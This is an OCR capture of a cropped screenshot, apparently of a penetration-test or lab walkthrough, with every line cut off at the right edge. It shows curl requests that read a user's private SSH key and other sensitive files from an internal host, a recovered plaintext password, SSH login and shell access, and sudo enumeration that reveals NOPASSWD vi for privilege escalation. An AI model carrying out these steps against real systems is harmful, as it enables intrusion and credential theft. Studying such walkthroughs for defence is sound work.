
Continuing to read sensitive fi
bashcurl "
http://172.26.10.11:
admin/.ssh/id_rsa
"
curl "
http://172.26.10.11:23100/
Plaintext password found: a
Phase 3 — Initial Access via 
bashssh
app-admin@172.26.10
Shell obtained.
Phase 4 — Privilege Escalatio
bashsudo -l
Output:
User app-admin may run the f
(ALL : ALL) NOPASSWD: /usr/b
vi with NOPASSWD — textbook